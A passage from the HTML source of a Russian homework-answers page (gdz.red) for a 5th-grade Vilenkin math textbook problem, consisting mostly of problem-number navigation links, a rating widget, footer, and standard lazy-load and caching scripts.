href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1779.html">1779</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1780.html">1780</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1781.html">1781</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1782.html">1782</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1783.html">1783</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1784.html">1784</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1785.html">1785</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1786.html">1786</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1787.html">1787</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1788.html">1788</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1789.html">1789</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1790.html">1790</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1791.html">1791</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1792.html">1792</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1793.html">1793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1794.html">1794</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1795.html">1795</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1796.html">1796</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1797.html">1797</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1798.html">1798</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1799.html">1799</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1800.html">1800</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1801.html">1801</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1802.html">1802</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1803.html">1803</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1804.html">1804</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1805.html">1805</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1806.html">1806</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1807.html">1807</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1808.html">1808</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1809.html">1809</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1810.html">1810</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1811.html">1811</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1812.html">1812</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1813.html">1813</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1814.html">1814</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1815.html">1815</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1816.html">1816</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1817.html">1817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1818.html">1818</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1819.html">1819</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1820.html">1820</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1821.html">1821</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1822.html">1822</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1823.html">1823</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1824.html">1824</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1825.html">1825</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1826.html">1826</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1827.html">1827</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1828.html">1828</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1829.html">1829</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1830.html">1830</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1831.html">1831</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1832.html">1832</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1833.html">1833</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1834.html">1834</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1835.html">1835</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1836.html">1836</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1837.html">1837</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1838.html">1838</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1839.html">1839</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1840.html">1840</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1841.html">1841</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1842.html">1842</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1843.html">1843</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1844.html">1844</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1845.html">1845</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1846.html">1846</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1847.html">1847</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1848.html">1848</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1849.html">1849</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="161528" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Kristina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-210.html" content="Номер 210 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2"><meta itemprop="dateModified" content="2024-05-03"><meta itemprop="datePublished" content="2021-12-15T15:59:11+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2025 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"67a675167b"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdz.red @ 2025-11-29 10:18:41 by W3 Total Cache
-->